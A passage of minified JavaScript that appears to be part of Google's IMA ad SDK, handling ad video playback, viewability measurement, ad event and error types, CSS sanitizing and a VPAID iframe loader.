PU.prototype.init=function(a){if(!this.Ca){if(this.g=a||null)this.A.listen(this.g,"activityMonitor",this.D),RU(this);if(!(x.ima&&x.ima.video&&x.ima.video.client&&x.ima.video.client.tagged)){y("ima.video.client.sdkTag",!0);var b=x.document;a=nj("SCRIPT");var c=jj(NU);Oi(a,c);a.async=!0;a.type="text/javascript";b=b.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}Lp();K(aw).K=T.g;this.C=!0;K(aw).l=!0;this.o=null;a=K(aw);b=Mv(a)=="h"||Mv(a)=="b";c=!(Kp(),!1);b&&c&&(a.D=!0,a.I=new eu); 
this.Ca=!0}}; 
var TU=function(a){if(a==null)return!1;if((Mc||Oc)&&a.webkitDisplayingFullscreen!==null)return a.webkitDisplayingFullscreen;a=SU(a);var b=window.screen.availHeight||window.screen.height;return(window.screen.availWidth||window.screen.width)-a.width<=0&&b-a.height<=42},SU=function(a){var b={left:a.offsetLeft,top:a.offsetTop,width:a.offsetWidth,height:a.offsetHeight};try{typeof a.getBoundingClientRect==="function"&&Uj(Jj(a),a)&&(b=a.getBoundingClientRect())}catch(c){}return b},UU=function(a,b,c,d,e){e= 
e===void 0?{}:e;if(a.Ca){d&&e.opt_osdId==null&&(e.opt_osdId=d);if(a.o)return a.o(b,c,e);if(a=d?a.l.get(d):T.j)e.opt_fullscreen==null&&(e.opt_fullscreen=TU(a)),e.opt_adElement==null&&(e.opt_adElement=a);return Ky.Tb(469,ob(mw,b,c,e))||{}}return{}},VU=function(a){var b;T.g!==0?b=K(aw).l:b=a.C;return b},WU=function(a,b){var c=String(Math.floor(Math.random()*1E9));a.l.set(c,b);T.g!==0&&(K(aw).o[c]=a);return c},XU=function(a,b,c){if(c)a.j.get(c)===b&&a.j.delete(c);else{var d=[];a.j.forEach(function(e, 
f){e===b&&d.push(f)});d.forEach(a.j.delete,a.j)}},gw=function(a,b){a=a.j.get(b);return typeof a==="function"?a():{}},RU=function(a){if(typeof window.Goog_AdSense_Lidar_getUrlSignalsArray==="function"){var b={};b.pageSignals=window.Goog_AdSense_Lidar_getUrlSignalsArray();var c;(c=a.g)==null||EL(c,"activityMonitor","pageSignals",b)}}; 
PU.prototype.D=function(a){var b=a.ya,c=b.queryId,d={},e=null;d.eventId=b.eventId;switch(a.messageType){case "getPageSignals":RU(this);break;case "reportVastEvent":e=b.vastEvent;a=b.osdId;var f={};f.opt_fullscreen=b.isFullscreen;b.isOverlay&&(f.opt_bounds=b.overlayBounds);d.viewabilityData=UU(this,e,c,a,f);var g;(g=this.g)==null||EL(g,"activityMonitor","viewability",d);break;case "fetchAdTagUrl":c={},c.eventId=b.eventId,a=b.osdId,zj(b,"isFullscreen")&&(e=b.isFullscreen),zj(b,"loggingId")&&(b=b.loggingId, 
c.loggingId=b,V.getInstance().report(43,{step:"beforeLookup",logid:b,time:Date.now()})),c.engagementString=YU(this,a,e),this.g&&EL(this.g,"activityMonitor","engagement",c)}};var YU=function(a,b,c){var d,e=b?(d=a.l.get(b))!=null?d:null:T.j;a={};c!=null&&(a.fullscreen=c);c="";try{c=Ox(function(){return e},a)}catch(f){c=f,c="sdktle;"+Ui(c.name,12)+";"+Ui(c.message,40)}return c};y("ima.common.getVideoMetadata",function(a){return gw(QU(),a)}); 
y("ima.common.triggerViewabilityMeasurementUpdate",function(a,b){kw(QU(),a,b)});function ZU(a,b){return a&&b?a.some(function(c){return b.includes(c)}):!1}var $U=FF(0,0,5,5);function aV(a,b){try{if("removeAttribute"in a)return a.removeAttribute(b),!0}catch(c){}return!1}var bV=function(a){PJ.call(this,a);this.C=this.ha=null;this.K=this.X=this.I=!1;this.ba=this.G=this.M=this.o=null;this.fa=!1;this.D=this.pa=null;this.P=0;this.size=this.getSize();this.fullscreen=this.me()};r(bV,PJ); 
var pU=function(a,b,c,d){if(Vo($D)){if(a.g.src!==""&&(ZU(d,a.pa)||a.g.src===b)){a.Ff(null);a.P=1;return}a.g.src!==""?(a.unload(),a.P=3):a.P=2;a.pa=d}d=L.getInstance().g;d.K=!0;d.o();rm("hvd_lc");cV(a);(Pc||TF())&&aV(a.g,"crossOrigin");a.X=!1;if(c)if(rm("hvd_ad"),c instanceof hE){if(rm("hvd_mad"),d=c.getMediaUrl()){rm("hvd_admu");dV(a,d);return}}else if(c instanceof gE){rm("hvd_dad");d=c.o;var e=c.j,f=c.l,g=c.g,h=c.Jb,k=c.tb;if(d&&e&&f&&g&&h&&k&&(rm("hvd_addu"),c.Qa)){rm("hvd_admse");c=f+'; codecs="'+ 
h+'"';g=g+'; codecs="'+k+'"';if(window.MediaSource&&uI(c)&&uI(g)){rm("hvd_ymse");rm("hvd_mse");k=!1;try{window.location.search.indexOf("goog_limavideo=true")!==-1&&(k=!0)}catch(m){}b=a.g;x.customElements?k?k=!0:(Vo(SD)&&V.getInstance().report(153,{limvid:"vd"}),k=Vo(SD)?!0:!1):k=!1;k&&b instanceof xJ?(b.xb=d,b.Pb=e):(a.ha=new dK(b,[new XI(d,c,35E4,new QJ),new XI(e,g,82E3,new QJ)]),ms(a,a.ha),a=a.ha,a.j||(a.j=Ki(a.g).toString()),a=a.j,b.src=a);b.load();return}rm("hvd_nmse")}}else rm("hvd_uad");b?dV(a, 
b):(rm("hvd_vn"),a.g.load())},dV=function(a,b){rm("hvd_src");a=a.g;a.src=b;a.load()};l=bV.prototype;l.unload=function(){cV(this);this.X=!1;var a=this.g;aV(this.g,"src")||(a.src="");this.pa=null;a.load()};l.setVolume=function(a){var b=this.g;b.volume=Math.max(a,0);b.muted=a===0?!0:!1};l.Fe=function(a){var b=this.g;b.style.left=String(a.left)+"px";b.style.top=String(a.top)+"px";b.style.width=String(a.width)+"px";b.style.height=String(a.height)+"px"}; 
l.Ge=function(){var a=this.g;a.style.width="100%";a.style.height="100%";a.style.left="0";a.style.right="0"};l.play=function(){var a=this;this.fa=!1;if(!this.X&&!Zb())return this.K=!0,Promise.resolve();this.K=!1;this.o=this.g.play();return this.o!=null?(this.M=null,this.o.then(function(){a.o=null;a.Fd(a.M);a.M=null}).catch(function(b){a.o=null;var c="";b!=null&&b.name!=null&&(c=b.name);c==="AbortError"||c==="NotAllowedError"?a.dispatchEvent("autoplayDisallowed"):a.Zb()})):Promise.resolve()}; 
l.pause=function(){this.o==null&&(this.fa=!0,this.g.pause())};l.xf=function(){var a=this.g;return a.paused?Pc||Zc?a.currentTime<a.duration:!0:!1};l.me=function(){return TU(this.g)};l.getSize=function(){return new rj(this.g.offsetWidth,this.g.offsetHeight)};l.O=function(){this.ba&&MF(this.ba);this.tc();PJ.prototype.O.call(this)}; 
l.Xe=function(){this.tc();var a=this.g;this.j.listen(a,VS,this.Sh);this.j.listen(a,"ended",this.ue);this.j.listen(a,"webkitbeginfullscreen",this.ee);this.j.listen(a,"webkitendfullscreen",this.Ef);this.j.listen(a,"loadedmetadata",this.Ff);this.j.listen(a,"pause",this.we);this.j.listen(a,"playing",this.Fd);this.j.listen(a,"timeupdate",this.xe);this.j.listen(a,"volumechange",this.Hf);this.j.listen(a,"error",this.Zb);this.j.listen(a,Yc||Pc&&(!Pc||!SF(QF,8))?"loadeddata":"canplay",this.ve);this.C=new uS; 
this.j.listen(this.C,"click",this.vg);wS(this.C,a);this.G=new wx(1E3);this.j.listen(this.G,"tick",this.gb);this.G.start()};l.tc=function(){this.C!=null&&(yS(this.C),this.C=null);this.G!=null&&this.G.dispose();nG(this.j);cV(this)};var cV=function(a){a.loaded=!1;a.l=!1;a.I=!1;a.K=!1;a.A=0;a.o=null;a.M=null;a.P=0;ks(a.D)};l=bV.prototype;l.Sh=function(a){this.dispatchEvent(a.type)}; 
l.Nc=function(){if(!this.l){this.l=!0;this.dispatchEvent("start");try{if(Vo(SD)&&x.customElements){var a=x.customElements.get("lima-video");this.g instanceof a?V.getInstance().report(153,{limvid:"limastart"}):V.getInstance().report(153,{limvid:"videostart"})}}catch(b){V.getInstance().report(153,{limvid:"startfail"})}}};l.Ff=function(){this.X=!0;this.K&&this.play();this.K=!1;eV(this)};l.Fd=function(a){this.o!=null?this.M=a:(this.dispatchEvent("play"),Pc||TF()||Yc||this.Nc())}; 
l.xe=function(a){if(!this.l&&(Pc||TF()||Yc)){if(this.getCurrentTime()<=0)return;if(Yc&&this.g.ended&&this.getDuration()===1){this.Zb(a);return}this.Nc()}if(Pc||Mb(Tb(),"Nintendo WiiU")){if(this.getCurrentTime()-this.A>1.5){this.I=!0;this.g.currentTime=this.A;return}this.I=!1;this.getCurrentTime()>this.A&&(this.A=this.getCurrentTime())}this.dispatchEvent("timeUpdate")}; 
l.we=function(){if(this.l&&Pc&&!this.fa&&(fV(this)<2||this.I)){this.D=new wx(250);this.j.listen(this.D,"tick",this.fb);this.D.start();var a=!0}else a=!1;a||this.o||this.dispatchEvent("pause")};l.ue=function(){var a=!0;if(Pc||Mb(Tb(),"Nintendo WiiU"))a=this.A>=this.g.duration-1.5;!this.I&&a&&this.dispatchEvent("end")};l.Ef=function(){this.dispatchEvent("endFullscreen")};l.Zb=function(){this.dispatchEvent("error")};l.vg=function(){this.dispatchEvent("click")}; 
var eV=function(a){var b=a.g;b instanceof HTMLElement&&(a.ba=LF(b,$U),a.ba.then(function(c){a.Ia()||M(L.getInstance(),"ps",c.width+"x"+c.height)}))};bV.prototype.gb=function(){var a=this.getSize(),b=this.me();if(a.width!==this.size.width||a.height!==this.size.height)!this.fullscreen&&b?this.dispatchEvent("beginFullscreen"):this.fullscreen&&!b&&this.Ef(),this.size=a,this.fullscreen=b}; 
bV.prototype.fb=function(){if(this.g.ended||!this.xf())ks(this.D);else{var a=this.g;a=a.duration-a.currentTime;var b=fV(this);b>0&&(b>=2||a<2)&&(ks(this.D),this.play())}};var fV=function(a){var b;a:{for(b=a.g.buffered.length-1;b>=0;b--)if(a.g.buffered.start(b)<=a.g.currentTime){b=a.g.buffered.end(b);break a}b=0}return b-a.g.currentTime};bV.prototype.ee=function(){V.getInstance().report(139);this.dispatchEvent("beginFullscreen")};var jV=function(a){if(a instanceof gV||a instanceof hV||a instanceof iV)return a;if(typeof a.next=="function")return new gV(function(){return a});if(typeof a[Symbol.iterator]=="function")return new gV(function(){return a[Symbol.iterator]()});if(typeof a.ac=="function")return new gV(function(){return a.ac()});throw Error("Not an iterator or iterable.");},gV=function(a){this.g=a};gV.prototype.ac=function(){return new hV(this.g())};gV.prototype[Symbol.iterator]=function(){return new iV(this.g())}; 
gV.prototype.j=function(){return new iV(this.g())};var hV=function(a){this.g=a};r(hV,Zs);hV.prototype.next=function(){return this.g.next()};hV.prototype[Symbol.iterator]=function(){return new iV(this.g)};hV.prototype.j=function(){return new iV(this.g)};var iV=function(a){gV.call(this,function(){return a});this.l=a};r(iV,gV);iV.prototype.next=function(){return this.l.next()};function kV(a,b){this.j={};this.g=[];this.l=this.size=0;var c=arguments.length;if(c>1){if(c%2)throw Error("Uneven number of arguments");for(var d=0;d<c;d+=2)this.set(arguments[d],arguments[d+1])}else if(a)if(a instanceof kV)for(c=a.gd(),d=0;d<c.length;d++)this.set(c[d],a.get(c[d]));else for(d in a)this.set(d,a[d])}l=kV.prototype;l.yb=function(){return this.size};l.ec=function(){lV(this);for(var a=[],b=0;b<this.g.length;b++)a.push(this.j[this.g[b]]);return a};l.gd=function(){lV(this);return this.g.concat()}; 
l.has=function(a){return mV(this.j,a)};l.equals=function(a,b){if(this===a)return!0;if(this.size!=a.yb())return!1;b=b||nV;lV(this);for(var c,d=0;c=this.g[d];d++)if(!b(this.get(c),a.get(c)))return!1;return!0};var nV=function(a,b){return a===b};kV.prototype.isEmpty=function(){return this.size==0};kV.prototype.clear=function(){this.j={};this.l=this.size=this.g.length=0};kV.prototype.remove=function(a){return this.delete(a)}; 
kV.prototype.delete=function(a){return mV(this.j,a)?(delete this.j[a],--this.size,this.l++,this.g.length>2*this.size&&lV(this),!0):!1};var lV=function(a){if(a.size!=a.g.length){for(var b=0,c=0;b<a.g.length;){var d=a.g[b];mV(a.j,d)&&(a.g[c++]=d);b++}a.g.length=c}if(a.size!=a.g.length){b={};for(d=c=0;c<a.g.length;){var e=a.g[c];mV(b,e)||(a.g[d++]=e,b[e]=1);c++}a.g.length=d}};l=kV.prototype;l.get=function(a,b){return mV(this.j,a)?this.j[a]:b}; 
l.set=function(a,b){mV(this.j,a)||(this.size+=1,this.g.push(a),this.l++);this.j[a]=b};l.forEach=function(a,b){for(var c=this.gd(),d=0;d<c.length;d++){var e=c[d],f=this.get(e);a.call(b,f,e,this)}};l.keys=function(){return jV(this.ac(!0)).j()};l.values=function(){return jV(this.ac(!1)).j()};l.entries=function(){var a=this;return BF(this.keys(),function(b){return[b,a.get(b)]})}; 
l.ac=function(a){lV(this);var b=0,c=this.l,d=this,e=new Zs;e.next=function(){if(c!=d.l)throw Error("The map has changed since the iterator was created");if(b>=d.g.length)return $s;var f=d.g[b++];return{value:a?f:d.j[f],done:!1}};return e};var mV=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};var pV=function(){R.call(this);this.currentTime=this.o=0;this.duration=NaN;this.j=!0;this.D=!1;this.volume=1;this.muted=!1;this.K=1;this.playbackRate=0;this.g=null;this.A=0;this.P=4;this.C=this.l=null;this.buffered=new oV;this.M=new oV;this.I="";this.tagName="VIDEO";this.height=this.width=0;this.canPlayType=function(){return""};this.G=new jG(this);ms(this,this.G);var a=xK(T);a&&(this.duration=uK(a))};r(pV,R); 
var qV=function(){var a=["video/mp4"],b=["video/ogg"],c=new pV;c.canPlayType=function(d){return a.includes(d)?"probably":b.includes(d)?"maybe":""};return c};pV.prototype.play=function(){rV(this);return null}; 
var rV=function(a){a.D&&(a.currentTime=0,a.dispatchEvent("timeupdate"));a.j&&(a.j=!1,a.dispatchEvent("play"),a.o=a.P,a.o<=2?a.dispatchEvent("waiting"):a.dispatchEvent("playing"));if(a.g===null||a.g.Ia())a.g=new wx(10),ms(a,a.g),a.g.listen("tick",function(){var b=pb()-a.A,c=a.currentTime+b/1E3;a.A+=b;a.o>2&&(a.currentTime=Math.min(c,a.duration));a.dispatchEvent("timeupdate");if(a.currentTime===a.duration){a.j=!0;a.D=!0;var d;(d=a.g)==null||d.stop();a.dispatchEvent("ended")}});a.A=pb();a.g.start()}; 
l=pV.prototype;l.pause=function(){if(!this.j){var a;(a=this.g)==null||a.stop();this.j=!0;this.dispatchEvent("timeupdate");this.dispatchEvent("pause")}}; 
l.load=function(){this.o=0;this.j=!0;this.dispatchEvent("loadstart");var a;isNaN(this.duration)?a=10+Math.random()*20:a=this.duration;this.duration=Number(a);this.dispatchEvent("durationchange");a=this.M;a.g.push(new sV(this.duration));a.length=a.g.length;a=this.buffered;a.g.push(new sV(this.duration));a.length=a.g.length;this.dispatchEvent("loadedmetadata");this.currentTime>0&&this.dispatchEvent("timeupdate");this.dispatchEvent("loadeddata");this.dispatchEvent("canplay");this.dispatchEvent("canplaythrough"); 
this.dispatchEvent("progress");this.playbackRate=this.K};l.setVolume=function(a){this.volume=a;this.dispatchEvent("volumechange")};l.setAttribute=function(a,b){a!=null&&tV.set(a,b)};l.getAttribute=function(a){return tV.get(a)};l.Xh=function(a){var b=null,c=null;switch(a.type){case "loadeddata":b="Loaded";break;case "playing":b="Playing";c="#00f";break;case "pause":b="Paused";break;case "ended":b="Ended",c="#000"}b&&this.C&&(this.C.innerText=b);c&&this.l&&(this.l.style.backgroundColor=c)}; 
ea.Object.defineProperties(pV.prototype,{src:{configurable:!0,enumerable:!0,get:function(){return this.I},set:function(a){this.I=a}}});var tV=new kV,sV=function(a){this.startTime=0;this.endTime=a},oV=function(){this.length=0;this.g=[]};oV.prototype.start=function(a){return this.g[a].startTime};oV.prototype.end=function(a){return this.g[a].endTime};var vV=function(a){Q.call(this);this.o=a;this.g=this.j=null;this.l=uV(this);this.j=document.createElement("div");this.j.style.display="none";this.o.appendChild(this.j);this.j.appendChild(this.l);this.g=document.createElement("div");this.g.style.position="absolute";this.g.style.width="100%";this.g.style.height="100%";this.g.style.left="0px";this.g.style.top="0px";this.j.appendChild(this.g);iJ(function(){M(L.getInstance(),"haob","1")})};r(vV,Q); 
vV.prototype.initialize=function(){this.l&&(Vo(WD)?(this.l.play(),this.l.pause()):this.l.load())};vV.prototype.O=function(){Tj(this.j);Q.prototype.O.call(this)}; 
var uV=function(a){var b=xK(T);if(tK(b,"useVideoElementFake"))a=qV(),b=Sj("DIV",{style:"position:absolute;width:100%;height:100%;top:0px;left:0px;"}),Object.assign(b,a),a.l=Sj("DIV",{style:"position:absolute;width:100%;height:100%;top:0px;left:0px;background-color:#000"}),a.C=Sj("P",{style:"position:absolute;top:25%;margin-left:10px;font-size:24px;color:#fff;"}),a.l.appendChild(a.C),b.appendChild(a.l),a.G.listen(a,["loadeddata","playing","pause","ended"],a.Xh),a=b;else{b=!1;try{window.location.search.indexOf("goog_limavideo=true")!== 
-1&&(b=!0)}catch(c){}if(wV(a,b)){b&&console.log("force lima video in wrapper");a=null;try{a=new xJ}catch(c){a=document.createElement("lima-video"),Vo(SD)&&V.getInstance().report(153,{limvid:"firefail"})}a.style.backgroundColor="#000";a.style.height="100%";a.style.width="100%";a.style.position="absolute";a.style.left="0";a.style.top="0"}else a=document.createElement("video"),a.style.backgroundColor="#000",a.style.height="100%",a.style.width="100%",a.style.position="absolute",a.style.left="0",a.style.top= 
"0",a.title="Advertisement".toString()}a.setAttribute("webkit-playsinline","true");a.setAttribute("playsinline","true");Vo(YD)&&a.setAttribute("preload","auto");return a},wV=function(a,b){if(!x.customElements)return!1;if(b)return!0;if($b()&&Jj(a.o)!==document)return!1;Vo(SD)&&V.getInstance().report(153,{limvid:"vw"});return Vo(SD)?!0:!1};vV.prototype.Cc=function(){return this.g};vV.prototype.Db=function(){var a=this.j;a!=null&&(a.style.display="none")};var yV=function(a,b,c){this.G=String(Math.floor(Math.random()*1E9));this.J=!1;this.size=new rj(0,0);this.Se=new Map;var d=a&&a.getRootNode?a.getRootNode({composed:!0}):a;if(a==null||!Uj(Jj(d),d))throw bM(aM,null,"containerElement","element");this.j=b;this.K=lL(this.j||null);this.I=UF(this.j||null);this.Qc=a;this.D=b!=null;T.g=2;this.C=xV(b?b:null);d=Sj("DIV",{style:"position:absolute"});a.insertBefore(d,a.firstChild);this.o=d;this.g=null;this.xa()&&b?a=new bV(b):(this.g=new vV(this.o),a=new bV(this.g.l)); 
this.ga=a;this.Fa=this.l=null;if(a=this.g&&tT.Hc())a=!(this.xa()||Mc||Oc||Gr()||Lc&&(!Lc||!SF(RF,4)));a&&(this.l=new vV(this.o),this.Fa=new bV(this.l.l));this.Ob=c||null;this.L=this.Ob!=null;this.xa()&&b?typeof b.getBoundingClientRect!=="function"?(c=this.o,T.j=c):c=b:c=this.o;this.A=c;this.B=new LU(this.o,this,!1);this.Rd="";b&&(b=gF(b.src||b.currentSrc),b.toString().length<200?this.Rd=b.toString():b.g.length<200&&(this.Rd=b.g));this.Se.set("videoDisplay1",this.ga);this.Fa&&this.Se.set("videoDisplay2", 
this.Fa);this.Od()&&!tT.zb()&&console.warn("Custom media element must be a <video> or <audio> element. Viewability/audibility measurement will fail.")};l=yV.prototype;l.initialize=function(){this.J=!0;this.g!=null&&this.g.initialize();this.l!=null&&this.l.initialize()};l.Ca=function(){return this.J};l.destroy=function(){var a=this;this.j=null;ks(this.g);ks(this.l);ks(this.B);this.ga.V(function(){ks(a.ga)});this.Fa!=null&&this.Fa.V(function(){ks(a.Fa)});Tj(this.o)}; 
l.Ld=function(){if(this.g!=null){var a=this.g.j;a!=null&&(a.style.display="block")}};l.Vc=function(a){this.ga!==a&&this.g&&this.l&&this.Fa&&(a.setVolume(this.ga.getVolume()),a=this.ga,this.ga=this.Fa,this.Fa=a,a=this.g,this.g=this.l,this.l=a,this.l.Db(),this.B.Vc(this.ga))};l.Db=function(){this.g!=null&&this.g.Db()};l.Cc=function(){return this.L&&this.Ob?this.Ob:this.g!=null?this.g.Cc():null};l.xa=function(){return kL(this.C)&&this.D};l.dg=function(){return this.C}; 
l.Od=function(){var a=["VIDEO","AUDIO"],b;return this.xa()&&!!this.j&&!a.includes((b=this.j.tagName)==null?void 0:b.toUpperCase())};l.getSize=function(){return this.size};var xV=function(a){return a!=null&&typeof a.getAttribute==="function"&&a.getAttribute("playsinline")!=null?!0:!1};yV.prototype.Fe=function(a){this.ga.Fe(a)};yV.prototype.Ge=function(){this.ga.Ge()};yV.prototype.destroy=yV.prototype.destroy;yV.prototype.initialize=yV.prototype.initialize;var zV={AD_LOAD:"adLoadError",AD_PLAY:"adPlayError"},AV=function(a){var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.data=a};r(AV,Error);l=AV.prototype;l.getInnerError=function(){var a=this.data.innerError;return a instanceof Object?new AV(a):a!=null?Error(a):null};l.getMessage=function(){return this.data.errorMessage};l.getErrorCode=function(){return this.data.errorCode};l.getVastErrorCode=function(){var a=this.getErrorCode();return a<1E3?a:900};l.getType=function(){return this.data.type}; 
l.toString=function(){return"AdError "+this.getErrorCode()+": "+this.getMessage()+(this.getInnerError()!=null?" Caused by: "+this.getInnerError():"")};AV.prototype.getType=AV.prototype.getType;AV.prototype.getVastErrorCode=AV.prototype.getVastErrorCode;AV.prototype.getErrorCode=AV.prototype.getErrorCode;AV.prototype.getMessage=AV.prototype.getMessage;AV.prototype.getInnerError=AV.prototype.getInnerError; 
y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ad_error.AdError.Type",zV);var BV={AD_ERROR:"adError"},CV=function(a,b){b=b===void 0?null:b;vw.call(this,"adError");this.error=a;this.g=b};r(CV,vw);CV.prototype.getError=function(){return this.error};CV.prototype.getUserRequestContext=function(){return this.g};CV.prototype.getUserRequestContext=CV.prototype.getUserRequestContext;CV.prototype.getError=CV.prototype.getError;y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ad_error_event.AdErrorEvent.Type",BV);var DV={AD_CAN_PLAY:"adCanPlay",Fi:"adStarted",CONTENT_PAUSE_REQUESTED:"contentPauseRequested",CONTENT_RESUME_REQUESTED:"contentResumeRequested",CLICK:"click",VIDEO_CLICKED:"videoClicked",VIDEO_ICON_CLICKED:"videoIconClicked",Te:"engagedView",EXPANDED_CHANGED:"expandedChanged",STARTED:"start",AD_PROGRESS:"adProgress",AD_BUFFERING:"adBuffering",IMPRESSION:"impression",Ye:"measurable_impression",VIEWABLE_IMPRESSION:"viewable_impression",Ue:"fully_viewable_audible_half_duration_impression",yg:"overlay_resize", 
zg:"overlay_unmeasurable_impression",Ag:"overlay_unviewable_impression",Cg:"overlay_viewable_immediate_impression",Bg:"overlay_viewable_end_of_session_impression",Xi:"externalActivityEvent",PAUSED:"pause",RESUMED:"resume",FIRST_QUARTILE:"firstQuartile",MIDPOINT:"midpoint",THIRD_QUARTILE:"thirdQuartile",COMPLETE:"complete",DURATION_CHANGE:"durationChange",USER_CLOSE:"userClose",Xj:"userRecall",Kj:"prefetched",LOADED:"loaded",ALL_ADS_COMPLETED:"allAdsCompleted",SKIPPED:"skip",Gg:"skipShown",LINEAR_CHANGED:"linearChanged", 
SKIPPABLE_STATE_CHANGED:"skippableStateChanged",AD_METADATA:"adMetadata",AD_BREAK_FETCH_ERROR:"adBreakFetchError",AD_BREAK_READY:"adBreakReady",LOG:"log",VOLUME_CHANGED:"volumeChange",VOLUME_MUTED:"mute",INTERACTION:"interaction",Ki:"companionBackfill",Vj:"trackingUrlPinged",Zj:"video_card_endcap_collapse",ak:"video_card_endcap_dismiss",bk:"video_card_endcap_impression",Ni:"companionInitialized",Mi:"companionImpression",Li:"companionClick",Ej:"mediaUrlPinged",LOAD_START:"loadStart",Gj:"navigationRequested"}, 
EV=function(a,b,c){b=b===void 0?null:b;c=c===void 0?null:c;vw.call(this,a);this.ad=b;this.j=c};r(EV,vw);EV.prototype.getAd=function(){return this.ad};EV.prototype.getAdData=function(){return this.j};EV.prototype.getAdData=EV.prototype.getAdData;EV.prototype.getAd=EV.prototype.getAd;y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$ad_event.AdEvent.Type",DV);var FV=function(a,b){b=b===void 0?null:b;EV.call(this,"adMetadata",a);this.g=b};r(FV,EV);FV.prototype.kh=function(){return this.g};FV.prototype.getAdCuePoints=FV.prototype.kh;var GV=function(a){this.adBreakDuration=a.adBreakDuration;this.adPosition=a.adPosition;this.currentTime=a.currentTime;this.duration=a.duration;this.totalAds=a.totalAds};var HV=function(a,b){R.call(this);this.l=a;this.A=b;this.j=this.l.currentTime;this.g=new wx(250);ms(this,this.g);this.o=new jG(this);ms(this,this.o);lG(this.o,this.g,"tick",this.C,!1,this)};r(HV,R);HV.prototype.Bb=function(){return this.j};HV.prototype.start=function(){IV(this);this.g.start()};HV.prototype.stop=function(){this.g.stop()};HV.prototype.C=function(){var a=this.l.currentTime;a!==this.Bb()&&(this.j=a,IV(this))}; 
var IV=function(a){var b={};b.currentTime=a.Bb();EL(a.A,"contentTimeUpdate","contentTimeUpdate",b)};var JV;if(JV=Jc)JV="srcdoc"in Qj(document,"IFRAME");var KV=JV;function LV(a,b){a.open("text/html","replace");Ri(a,iG(String(b)));a.close()};var MV={rgb:!0,rgba:!0,alpha:!0,rect:!0,image:!0,"linear-gradient":!0,"radial-gradient":!0,"repeating-linear-gradient":!0,"repeating-radial-gradient":!0,"cubic-bezier":!0,matrix:!0,perspective:!0,rotate:!0,rotate3d:!0,rotatex:!0,rotatey:!0,steps:!0,rotatez:!0,scale:!0,scale3d:!0,scalex:!0,scaley:!0,scalez:!0,skew:!0,skewx:!0,skewy:!0,translate:!0,translate3d:!0,translatex:!0,translatey:!0,translatez:!0,"var":!0},NV=function(a){a=Cb(a);if(a=="")return null;var b=String(a.slice(0,4)).toLowerCase(); 
if(("url("<b?-1:"url("==b?0:1)==0)return null;if(a.indexOf("(")>0){if(/"|'/.test(a))return null;b=/([\-\w]+)\(/g;for(var c;c=b.exec(a);)if(!(c[1].toLowerCase()in MV))return null}return a};function OV(a,b){a=x[a];return a&&a.prototype?(b=Object.getOwnPropertyDescriptor(a.prototype,b))&&b.get||null:null}function PV(a){var b=x.CSSStyleDeclaration;return b&&b.prototype&&b.prototype[a]||null}OV("Element","attributes")||OV("Node","attributes");OV("Element","innerHTML")||OV("HTMLElement","innerHTML");OV("Node","nodeName");OV("Node","nodeType");OV("Node","parentNode");OV("Node","childNodes");OV("HTMLElement","style")||OV("Element","style");OV("HTMLStyleElement","sheet"); 
var QV=PV("getPropertyValue"),RV=PV("setProperty");OV("Element","namespaceURI")||OV("Node","namespaceURI");function SV(a,b,c,d){if(a)return a.apply(b,d);if(Fc&&document.documentMode<10){if(!b[c].call)throw Error("IE Clobbering detected");}else if(typeof b[c]!="function")throw Error("Clobbering detected");return b[c].apply(b,d)};var TV={"-webkit-border-horizontal-spacing":!0,"-webkit-border-vertical-spacing":!0}; 
function UV(a){if(!a)return"";var b=document.createElement("div").style;VV(a).forEach(function(c){var d=Jc&&c in TV?c:c.replace(/^-(?:apple|css|epub|khtml|moz|mso?|o|rim|wap|webkit|xv)-(?=[a-z])/i,"");d.lastIndexOf("--",0)!=0&&d.lastIndexOf("var",0)!=0&&(c=SV(QV,a,a.getPropertyValue?"getPropertyValue":"getAttribute",[c])||"",c=NV(c),c!=null&&SV(RV,b,b.setProperty?"setProperty":"setAttribute",[d,c]))});return b.cssText||""}function VV(a){ab(a)?a=vc(a):(a=xj(a),rc(a,"cssText"));return a};var WV=function(a,b,c){R.call(this);this.j=a;this.l=b;this.C=c;this.g=null;this.G=this.D="";this.I=0;this.o=this.slot=this.frameElement=null;this.A=""};r(WV,R); 
WV.prototype.init=function(a){this.A=a;a="about:blank";Fc&&(a="");this.frameElement=Sj("IFRAME",{src:a,allowtransparency:!0,background:"transparent",title:"Advertisement"});ek(this.frameElement,{display:"none",width:"0",height:"0"});a=this.j.Qc;a.appendChild(this.frameElement);a=a.ownerDocument;a=a.defaultView||a.parentWindow;this.o==null&&(this.o=new jG(this));this.o.listen(a,"message",this.K);a='<body><script src="//imasdk.googleapis.com/js/sdkloader/loader.js">\x3c/script><script>loader = new VPAIDLoader(false, "'+ 
(this.A+'");\x3c/script></body>');if(Zc||Xc||Hc){var b=this.frameElement.contentWindow;b&&LV(b.document,a)}else b=this.frameElement,KV?(a=iG(a),b.srcdoc=Ni(a)):(b=b.contentWindow)&&LV(b.document,a)}; 
WV.prototype.K=function(a){try{var b=a.sc.data;try{var c=JSON.parse(b)}catch(u){return}var d=c.session;if(d!=null&&this.A===d)switch(c.type){case "friendlyReady":var e=XV(this);if(e!=null){this.g=e;this.D=e.currentSrc;var f=e.style.cssText,g=document.implementation.createHTMLDocument("").createElement("DIV");g.style.cssText=f;this.G=UV(g.style);this.I=e.currentTime}else{var h=this.j.Qc,k="border: 0; margin: 0; padding: 0; position: absolute; ",m=this.j.getSize();k+="width:"+m.width+"px;";k+="height:"+ 
m.height+"px;";this.g=Sj("VIDEO",{style:k,autoplay:!0});h.appendChild(this.g)}var n=this.j.Qc;h="border: 0; margin: 0; padding: 0;position: absolute; ";var p=nk(this.g);h+="width:"+p.width+"px;";h+="height:"+p.height+"px;";this.slot=Sj("DIV",{style:h});n.appendChild(this.slot);try{this.frameElement.contentWindow.loader.initFriendly(this.g,this.slot)}catch(u){YV(this)}EL(this.l,"vpaid","",b);break;case "becameLinear":this.g&&!qi()&&!ri()&&ek(this.g,{visibility:"visible"});EL(this.l,"vpaid","",b);break; 
